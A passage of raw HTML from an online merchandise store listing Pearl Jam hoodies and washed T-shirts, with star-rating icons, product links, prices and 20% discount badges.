  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 0%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.00 - $50.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="141">
    <a href="https://pearljamshop.com/product/pearl-jam-dark-matter-tour-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/pearljamshop.com/media/277/conversions/Gemini_Generated_Image_76ingr76ingr76in-small.png?w=250&amp;h=250"
                alt="Pearl Jam Dark Matter Tour Hoodie "
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://pearljamshop.com/product/pearl-jam-dark-matter-tour-hoodie" class="capitalize hover:underline leading-3">Pearl Jam Dark Matter Tour Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'0.0 of 5 stars'"
     aria-label="0.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 0%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="140">
    <a href="https://pearljamshop.com/product/pearl-jam-washed-t-shirt-grunge-spirit-design" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/pearljamshop.com/media/276/conversions/10-small.jpg?w=250&amp;h=250"
                alt="Pearl Jam Washed T-Shirt – Grunge Spirit Design"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://pearljamshop.com/product/pearl-jam-washed-t-shirt-grunge-spirit-design" class="capitalize hover:underline leading-3">Pearl Jam Washed T-Shirt – Grunge Spirit Design</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'0.0 of 5 stars'"
     aria-label="0.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 0%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$35.00</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="134">
    <a href="https://pearljamshop.com/product/pearl-jam-washed-t-shirt-rock-band-streetwear-design" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/pearljamshop.com/media/270/conversions/4-small.jpg?w=250&amp;h=250"
                alt="Pearl Jam Washed T-Shirt – Rock Band Streetwear Design"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://pearljamshop.com/product/pearl-jam-washed-t-shirt-rock-band-streetwear-design" class="capitalize hover:underline leading-3">Pearl Jam Washed T-Shirt – Rock Band Streetwear Design</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'0.0 of 5 stars'"
     aria-label="0.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 0%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$35.00</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="132">
    <a href="https://pearljamshop.com/product/pearl-jam-washed-t-shirt-signature-rock-band-tour-graphic" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/pearljamshop.com/media/268/conversions/3-small.jpg?w=250&amp;h=250"
                alt="Pearl Jam Washed T-Shirt – Signature Rock Band Tour Graphic"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://pearljamshop.com/product/pearl-jam-washed-t-shirt-signature-rock-band-tour-graphic" class="capitalize hover:underline leading-3">Pearl Jam Washed T-Shirt – Signature Rock Band Tour Graphic</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'0.0 of 5 stars'"
     aria-label="0.0 of 5 stars">
